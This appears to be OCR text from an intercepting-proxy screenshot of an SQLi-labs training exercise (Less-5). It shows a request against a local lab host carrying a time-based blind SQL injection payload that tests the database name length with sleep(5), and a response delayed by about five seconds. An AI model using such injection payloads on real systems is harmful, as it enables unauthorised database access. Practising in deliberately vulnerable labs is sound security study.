 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+if(length(database())%3d8,sleep(5),1)--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > 1' and if(length(database())=8,sleep(5),1)-- - 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER
924 bytes | 5,045 millis